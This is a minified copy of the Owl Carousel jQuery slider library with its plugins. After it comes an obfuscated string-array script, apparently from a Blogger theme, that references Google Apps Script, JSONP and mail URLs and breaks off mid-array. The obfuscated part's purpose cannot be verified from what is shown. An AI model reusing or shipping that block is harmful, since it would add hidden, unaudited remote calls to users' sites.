c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="button" aria-label="Owl Button"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button" aria-label="Nav Button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
function _0xb32275(n,t,r,e){return _0x1c84(r-584,t)}function _0x2a20(){var n=["UjmYR","loZoC","px -1px rg","nIVIa","rent",'"><a title',"qPBSv","ikxUq","isoBL","jxRdn","fvmXE","iJqcK","mjZTD","Fhtzu","CjfBU","Bwwgu",'Be" style=',".owl-item","NtBjK","LQLJv","each","error","ges","/mail.goog",';">3</span',"00%;height","oeAvM","qliUU","aphXg","LLNEU","IrzBz","x; font-we","ult?alt=js","NABYl","gjWsc","uwmEu","dbpQq","oGqRB","qEcww","cDtrC","</a></span","jsonp","qiPur","vEdZw","zoykG","YbLiY","oVJlM","ordZR","HTML,.foot",'="lb_image',"ments/defa","CdDRP","hTlGs","qilNw","oNDVc","ENUga","nmCOu","in-script&","addClass","<li class=","gZghF","Nwvqd",'Blur in="S',"ZmrnG","Pkota","sticker .w","cvozM","append","gJnON","dwOUe",'atrix" val',"VvnhG",'="loadmore',"includes","zclud","er .widget","MuJUK","nfYnz","[SM3]","ers impo'>","xSEVs","mvURv","PBZOb","QFUfF","OSwIf","DDfHs","JEONf","ObtuQ","dMtet","لمواضيع</a","published","zQAvJ","1030","UGZjj","sMXSt","uxdSa","ZrUFU",": 14px; fo","><span cla","ySIuc",'ontnt"><di',"x rgba(0,0","scUCC","TkHEm",".icon-clos","kueMY","NCtFk",'a target="',"-284px","LuUrX","OlDrq","znmmI","eVDAW","P0Bo0uwGYY","loded","utiat","alternate",'"><i class',"div",'"cm_item">',"elBmO","OYyez","Qjlqb","RNPpT","JcDAO","mega-icon","KfqTo","YRhmQ","IqpSr","maxresdefa","e UI,Robot","OVcSU","OACiz","prGGM","oHGQr","OHHpL","jOtEU","MipUp","ckTFG","><div clas","scCwY","os/s/AKfyc","AtwpT",";user-sele","hide"," 0; text-a","Wowmv","torAll","sel","pLmof","RpSEI","Tvuoj","PEONJ","يع المصمم<","'/search/l","product","</strong><","fCvxt","rplMU","<div style",'le-down"><',"dow: 0 1px","</span>","DDuDK","\nCopyright","OUvYl","url","MACqp","HhFFz","...",'"><div 